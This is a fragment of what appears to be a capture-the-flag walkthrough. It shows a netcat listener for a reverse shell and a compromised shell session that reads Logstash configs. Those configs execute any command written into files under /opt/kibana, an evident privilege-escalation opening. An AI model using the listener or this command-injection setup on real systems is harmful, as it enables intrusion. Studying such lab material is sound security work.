 nc -nlvp 1337
bash-4.2$ cd /etc/logstash/conf.d
cd /etc/logstash/conf.d
bash-4.2$ ls
ls
filter.conf  input.conf  output.conf
bash-4.2$ cat *
cat *
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREE
DYDATA:comando}" }
                }
        }
}
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}
bash-4.2$